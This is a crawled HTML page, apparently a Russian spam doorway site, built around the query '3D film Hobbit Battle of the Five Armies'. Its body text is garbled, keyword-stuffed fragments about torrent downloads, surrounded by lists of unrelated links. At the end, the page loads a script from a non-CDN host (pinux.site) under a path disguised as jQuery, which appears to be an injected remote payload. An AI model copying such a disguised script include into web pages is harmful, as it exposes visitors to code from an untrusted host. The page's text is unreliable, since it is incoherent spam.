

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-3d-film-hobbit-bitva-pyati-voinstv.html
body_size: 2187
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>3д фильм хоббит битва пяти воинств - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>3д фильм хоббит битва пяти воинств</h2>
                            </header>
                            <p>На этом сайте вы найдете стереоскопические 3d фильмы, которые можно скачать с торрента. Три богатыря на дальних берегах 3Д. Жанры: Комедия, Мультфильм, Приключения. Фильм снят по мотивам повести Джона Рональда Руэла Толкина Хоббит, или Туда. Артем 7 января 2015 2 Фильм для любителей стартрека. Обычному зрителю, фильм покажется. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-protokol-ispytaniy-produkcii-blank.html">Протокол испытаний продукции бланк</a></li>
                                <li><a href="vbz-tetris-na-android-skachat.html">Tetris на андроид скачать</a></li>
                                <li><a href="vbz-raspisanie-reysov-iz-sochi-v-moskvu.html">Расписание рейсов из сочи в москву</a></li>
                                <li><a href="vbz-raspisanie-avtobusa-41-barybino.html">Расписание автобуса 41 барыбино</a></li>
                                <li><a href="vbz-centralizovannaya-buhgalteriya-plyusy-i-minusy.html">Централизованная бухгалтерия плюсы и минусы</a></li>
                                <li><a href="vbz-sberknizhka-na-svadbu-svoimi-rukami-skachat-shablon.html">Сберкнижка на свадьбу своими руками скачать шаблон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-raspisanie-avtobusov-luhovicy-lovcy-2015.html">Расписание автобусов луховицы ловцы 2015</a></li>
                                            <li><a href="vbz-volk-i-semero-kozlyat-skachat-tekst-skazki.html">Волк и семеро козлят скачать текст сказки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-akkordy-vesna-trofim.html">Аккорды весна трофим</a></li>
                                            <li><a href="vbz-gost-32508.html">Гост 32508</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-dmb-na-android.html">Скачать дмб на андроид</a></li>
                                            <li><a href="vbz-poezd-aksenov-akkordy.html">Поезд аксенов аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-stalker-mody-alternativa.html">Сталкер моды альтернатива</a></li>
                                            <li><a href="vbz-kuhnya-5-sezon-21-seriya-torrent.html">Кухня 5 сезон 21 серия торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
